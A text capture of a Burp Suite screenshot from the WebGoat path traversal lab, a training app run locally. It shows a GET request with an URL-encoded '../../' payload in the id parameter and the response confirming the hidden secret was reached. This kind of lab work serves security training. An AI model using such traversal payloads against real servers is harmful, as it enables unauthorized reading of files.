 1 2 3 4
Burp Suite Professional v2024.5 - Temporary Project - licensed to Evo-OzLeR
Burp Project Intruder Repeater
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /WebGoat/PathTraversal/random-picture?id=
%2e%2e%2f%2e%2e%2fpath-traversal-secret HTTP/1.1
2 Host: 127.0.0.1:8080
3 sec-ch-ua: "Chromium";v="125", "Not.A/Brand";v="24"
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.6422.60 Safari/537.36
8 sec-ch-ua-platform: "Linux"
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://127.0.0.1:8080/WebGoat/start.mvc?username=24010112
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Cookie: JSESSIONID=
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: image/jpeg
4 Content-Length: 63
5 Date: Fri, 28 Feb 2025 06:34:33 GMT
6
7 You found it submit the SHA-512 hash of your username as answer